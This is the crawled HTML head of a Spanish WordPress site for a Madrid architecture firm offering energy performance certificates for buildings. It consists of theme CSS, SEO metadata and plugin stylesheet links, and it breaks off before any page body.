

--- FILE ---
content_type: text/html
request_url: https://certificadoenergetico.es/
body_size: 22326
content:
<!DOCTYPE html>

<html lang="es" class="css3transitions">
 
<head>

    <meta charset="UTF-8" />

    <!-- Responsive Meta -->
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
    <!-- Pingback URL -->
    <link rel="pingback" href="https://certificadoenergetico.es/xmlrpc.php" />

    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->

	<!--[if lt IE 9]>

	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->

    
<style type="text/css">
  	 p a:not(.btn-bt){color: #10b8c7 !important;}
  	 p a:not(.btn-bt):hover{color: #10b8c7}
	 aside ul li{border-bottom:1px solid #e7e7e7;}
	 aside .tagcloud a:hover, .nav-growpop .icon-wrap, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .video_lightbox_button a{background:#10b8c7;} 
	 .nav-growpop .icon-wrap{border:0px solid #10b8c7;}

	 .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_2 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_3 .accordion-heading.in_head .accordion-toggle:before, .footer_social_icons.circle li:hover{background-color:#10b8c7;} 
	 nav .menu li > ul.sub-menu li{border-bottom:1px solid #222222;}
	 .codeless_slider .swiper-slide .buttons a.bordered:hover, .header_12 .full_nav_menu nav ul > li:hover, .header_12 .full_nav_menu nav ul > li.current-menu-item, .header_12 .full_nav_menu nav ul > li.current-menu-parent, .header_12 .full_nav_menu nav ul > li:hover{background:#10b8c7;}
	 .services_steps .icon_wrapper, .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before{border:1px solid #10b8c7;}
	 .blog-article.timeline-style .timeline .date, aside #s, #respond textarea, #respond input[type="text"], .recent_news.events .blog-item, .sticky,.post-password-form input[type="password"]{border:1px solid #e7e7e7;}
	 .recent_news.events .link, .header_12 .full_nav_menu nav ul > li{border-left:1px solid #e7e7e7;}
	 .header_12 .full_nav_menu nav ul > li:last-child{border-right:1px solid #e7e7e7; padding-right:5px !important;}
	 .timeline-border{background:#e7e7e7;}
	 	 .portfolio-item.basic .link, .skill .prog, .codeless_slider .swiper-slide .buttons.colors-light a.colored, .recent_news.events .blog-item:hover .link{background:#10b8c7;}
	 .services_medium.style_1:hover .icon_wrapper, .services_medium.style_3:hover .icon_wrapper, .services_medium.style_4:hover .icon_wrapper{background:#10b8c7 !important;}
	 .services_medium.style_3:hover .icon_wrapper{border:2px solid #10b8c7 !important;}
	 .blog-article .media .overlay{background:rgba(16, 184, 199, 0.8);}
	 .list li.titledesc dl dt .circle, .header_12 .after_navigation_widgetized #s{border:1px solid #e7e7e7;}
	 .blockquote{border-left:2px solid #10b8c7;}
	 	 .header_page h1{line-height:80px;}
	 	 .services_media.style_2 h5{ 
		background:#10b8c7;
	 }
	 .services_small .content div, .comment .comment_text{line-height: 28px;}
	  	 .services_large:hover .icon_wrapper, .services_steps:hover .icon_wrapper {background: #10b8c7 ;}
	 .section-style.borders, .header_12 .full_nav_menu{border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7}
	 #comments{border-top:1px solid #e7e7e7;}
	 .not_found .search_field input[type="text"]{border:1px solid #e7e7e7;}
	 .background--dark nav .menu > li > a:hover, .background--dark header#header .header_tools .vert_mid > a:hover, .background--dark header#header .header_tools .vert_mid .cart .cart_icon:hover, .tabbable.style_1.tabs-left .nav-tabs li.active a, .contact_information dt i{color:#10b8c7 !important;}
	 .social_icons_sc i:hover, .tabbable.tabs-top.style_1 .nav.nav-tabs li.active a, .vc_tta-tab.vc_active a .vc_tta-title-text {color:#10b8c7;}
	 	 .header_2 nav .menu>li.current-menu-item, .header_2 nav .menu>li.current-menu-parent, .header_2 nav .menu>li:hover{border-top:3px solid #10b8c7;}
	 .header_2 nav .codeless_custom_menu_mega_menu{border-top:2px solid #10b8c7;}
	 .header_2 nav .menu > li > ul.sub-menu{border-top:2px solid #10b8c7;}

	 .header_3 nav .menu>li.current-menu-item, .header_3 nav .menu>li.current-menu-parent, .header_3 nav .menu>li:hover{border-top:3px solid #10b8c7;}
	 .header_3 nav .codeless_custom_menu_mega_menu{border-top:2px solid #10b8c7;}
	 .header_3 nav .menu > li > ul.sub-menu{border-top:2px solid #10b8c7;} 
	   
	 .header_4 nav .menu li > ul, .header_4 nav .menu>li:hover, .header_4 nav .menu>li.current-menu-item, .header_4 nav .menu>li.current-menu-parent, .header_4 .codeless_custom_menu_mega_menu, .header_4 .codeless_custom_menu_mega_menu{background:rgba(34, 34, 34, 0.90) !important;}
	    
	 .header_4 .codeless_custom_menu_mega_menu ul.sub-menu{
	 	background:transparent !important; 
	 }
	 .header_4 nav .menu>li:hover a, .header_4 nav .menu>li.current-menu-item a, .header_4 nav .menu>li.current-menu-parent a{color:#fff;}
	 .header_4 nav .menu li > ul.sub-menu li{border-bottom:1px solid rgba(34,34,34,0);}

	 	 
	 .header_8 nav .menu>li.current-menu-item, .header_8 nav .menu>li.current-menu-parent, .header_8 nav .menu>li:hover{border-bottom:3px solid #10b8c7;}
	 .header_9 nav .menu>li.current-menu-item > a, .header_9 nav .menu>li.current-menu-parent > a , .header_9 nav .menu>li > a:hover{border-bottom:1px solid #10b8c7;}
	 
	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_10 .full_nav_menu .container{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;}
	 	 .header_11.sticky_header nav.left .menu > li:last-child{padding-right:5px; margin-right:0; }
	 
	 	 .woocommerce ul.products li.product:hover .overlay, .woocommerce-page ul.products li.product:hover .overlay{background:rgba(16,184,199, 0.90 );}
	 .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .recent_news.events .link i{color: #10b8c7;}
	 .header_tools .cart .checkout{
	 	border-top:1px solid #222222;
	 }
	 .header_tools .cart_icon i:before{line-height:20px;}
	  .header_tools .cart .content .cart_item{
	  	border-bottom:1px solid #222222;
	  }
	   .header_tools .cart .content .cart_item .description .price, .header_tools .cart .content .cart_item .description .price .amount, .header_tools .cart .cart_item .remove:after{
	  	color:#888;
	  }
	  .header_tools .cart .content .cart_item .description .title, .header_tools .cart .checkout .subtotal{
	  	color:#fff;
	  }
	  .header_tools .cart .content .cart_item .description .title:hover, .header_tools .cart .cart_item .remove:hover:after{color:#10b8c7;}
	 .tabbable.style_1 .nav-tabs li a{font-weight: 600}
	 .portfolio-item.grayscale .project:after{
  		border-color: transparent transparent #ffffff transparent;
	 }

	 #logo img{margin-top:-32.5px; }
	 .portfolio_single ul.info li .title{
	 	text-transform: uppercase;
	 	font-weight: 700	 }

	 .tabbable.tabs-top.style_1 .nav.nav-tabs li a{
	 	text-transform: uppercase;
	 }
	 .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,.side-nav,.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea, .select2-drop-active, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, #mc_signup_form .mc_input{
		border:1px solid transparent !important;
	 }

	 .side-nav li{
	 	border-bottom:1px solid transparent;
	 }

	 footer .widget_search input[type="text"]{
	 	background:#222222;
	 	color:#818181;
	 }

	 .codeless_news_slider .swiper-slide h1, .codeless_news_slider .featured_posts .featured h4{
	 	background:rgba(16, 184, 199, 0.8);
	 }

	 .extra_navigation h5.widget-title{
	 	text-transform:uppercase;
	 	font-weight:700;
	 	font-size:15px;
	 	letter-spacing: :1px;
	 	line-height:20px;
	 }

	 .blog-article.grid-style .content h1, .latest_blog .blog-item .content h4, .recent_news .blog-item h4, .recent_news.events .blog-item dt .date{text-transform: uppercase}

	 .latest_blog .blog-item .content h4{font-weight:700;}
	 
	 .price_table  h1, .price_table .list ul li:before{color:#10b8c7;}

	 .price_table.highlighted .price, .side-nav li.current_page_item, .p_pagination .pagination .current, .p_pagination .pagination a:hover{background:#10b8c7;}
	
	 .btn-bt.default:not(.header_button_light), 
	 .header_1.background--light .btn-bt.default.header_button_light,
	 .sticky_header .header_1 .btn-bt.default.header_button_light{
	 				color: #222 ;
				
													background: rgba(255,255,255, 0.00) ;
							
		
													border-color: rgba(68,68,68, 0.20) ;
					
					font-size: 13px ;
		
					font-weight: 600 ;
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
			 }
	 
	 .btn-bt.default:not(.header_button_light):hover, 
	 .header_1.background--light .btn-bt.default.header_button_light:hover,
	 .sticky_header .header_1 .btn-bt.default.header_button_light:hover{
	 		 		color: #222222 ;
		
	 	 
	 				 						background: rgba(255,255,255, 0.00) ;
			
		
		
													border-color: rgba(68,68,68, 1.00) ;
				
			 }

	 .light .btn-bt.default, .fullscreen-blog-article .content.background--dark .btn-bt, .header_button_light{
		
			 		color: #ffffff ;
		
																	background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 0.40) ;
					
					font-size: 13px ;
		
					font-weight: 600 ;
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
		
	 }

	 .light .btn-bt.default:hover, .fullscreen-blog-article .content.background--dark .btn-bt:hover, .header_button_light:hover{
		
			 		color: #ffffff ;
		
													background: rgba(255,255,255, 0.00) ;
					
													border-color: rgba(255,255,255, 1.00) ;
					
	 }


	 

	 
	@media (max-width: 979px) {
		 .header_5 .background--dark nav .menu > li > a{
		 	color: #222 !important;
		 }
	}

	

	/* Layout Inner Container */

		@media (min-width: 981px) and (max-width: 1100px) {
		.container{	width:87% !important ; }
	}
	@media (min-width: 768px){
		.container{			
			max-width: 1100px !important;
		}
		.row .span12{
			width:100%; 
			margin-left:0 !important;
			padding-left:20px;
			box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
		}
	}

	
	
	@media (min-width: 1101px) {
		.container{
							width:87%;
				max-width: 1100px !important;
					}

		.row .span12{
			
							width:100%;
				margin-left:0 !important;
				padding-left:20px;
				box-sizing: border-box;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
					}
		.testimonial_carousel .item{width:1100px;}
	}

	/* End Layout Inner Container */


	/* Layout Boxed */
	.boxed_layout{
		margin-top:30px !important;
		margin-bottom:30px !important;
				  -webkit-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  -moz-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
			}
		
	
	.boxed_layout{			
		width:87% !important ;
		max-width: 1100px !important;
	}
	

		
	
	/* End Layout Boxed */

	@media (max-width: 480px){
				.header_tools{display:none !important;}
			}

	
	.blog-article.grid-style.shadowbox-style .post-categories{
		color: #999999	}
	
</style> 

<style type="text/css">
/*#header{
margin: 0 auto;
}*/</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Principal - Certificado Energético Madrid Certificado Energético Madrid</title>
	<meta name="description" content="Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta." />
	<link rel="canonical" href="https://certificadoenergetico.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Principal - Certificado Energético Madrid Certificado Energético Madrid" />
	<meta property="og:description" content="Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta." />
	<meta property="og:url" content="https://certificadoenergetico.es/" />
	<meta property="og:site_name" content="Certificado Energético Madrid" />
	<meta property="article:modified_time" content="2020-02-12T11:58:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://certificadoenergetico.es/","url":"https://certificadoenergetico.es/","name":"Principal - Certificado Energético Madrid Certificado Energético Madrid","isPartOf":{"@id":"https://certificadoenergetico.es/#website"},"datePublished":"2020-02-10T13:15:18+00:00","dateModified":"2020-02-12T11:58:53+00:00","description":"Arquitectos especialistas en la realización del certificado energético en madrid. Certificación energética de edificios existentes y de nueva planta.","breadcrumb":{"@id":"https://certificadoenergetico.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://certificadoenergetico.es/"]}]},{"@type":"BreadcrumbList","@id":"https://certificadoenergetico.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://certificadoenergetico.es/#website","url":"https://certificadoenergetico.es/","name":"Certificado Energético Madrid","description":"Certificación Energética de Edificios en Madrid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://certificadoenergetico.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Feed" href="https://certificadoenergetico.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Feed de los comentarios" href="https://certificadoenergetico.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certificado Energético Madrid &raquo; Comentario Principal del feed" href="https://certificadoenergetico.es/principal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://certificadoenergetico.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertificadoenergetico.es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://certificadoenergetico.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertificadoenergetico.es%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://certificadoenergetico.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='codeless-dashboard-style-css' href='https://certificadoenergetico.es/wp-content/plugins/codeless-framework/assets/css/dashboard.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='specular-style-css' href='https://certificadoenergetico.es/wp-content/themes/specular/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='specular-wpbakery-addons-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/specular-wpbakery-addons-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-shortcodes-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.easy-pie-chart-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/jquery.easy-pie-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous.swiper-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='codeless-animate-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hoverex-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/hoverex-all.css?ver=6.9' type='text/css' media='all' />
